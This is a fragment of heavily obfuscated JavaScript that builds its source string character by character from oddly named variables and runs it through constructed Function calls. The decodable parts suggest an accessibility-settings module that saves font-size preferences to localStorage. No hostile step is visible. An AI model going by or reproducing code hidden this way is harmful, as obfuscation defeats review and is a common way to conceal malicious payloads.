'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+다あ+い+나う+' '+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'{'+' '+((0)[나]+[])[11]+다あ+나あ+':'+' '+'-'+'3'+','+' '+((0)[나]+[])[11]+다나+(33)[가](34)+':'+' '+'3'+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'5'+'0'+','+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'1'+'0'+','+' '+' '+'/'+'/'+' '+(25)[가](30)+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+':'+' '+'3'+'0'+'0'+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+다다+가う+나い+나あ+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+':'+' '+나あ+나い+가い+가い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+가가+う+가다+나い+다가+う+가い+나う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+"'"+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+다あ+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+가う+다나+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+다나+([][다]+[])[23]+う+あ+' '+'='+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+(([]+[])[나]+[])[14]+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+다나+([][다]+[])[23]+う+あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(25)[가](30)+다나+다가+가가+う+あ+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+(25)[가](30)+다나+다가+가가+う+'('+가가+다나+([][다]+[])[23]+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+(25)[가](30)+다나+다가+가가+う+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가い+가う+다나+あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+','+' '+나い+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+あ+う+나가+다나+나い+가い+い+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+다가+う+(17)[가](20)+う+나あ+가가+다あ+([][다]+[])[23]+う+' '+다あ+나あ+(25)[가](30)+나い+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+다あ+나あ+(25)[가](30)+나い+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+'='+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+나가+다나+나い+가い+い+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+"'"+나あ+나い+((0)[나]+[])[11]+다다+う+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+나가+가い+가う+가う+다가+'('+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+う+나가+다나+나い+가い+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' 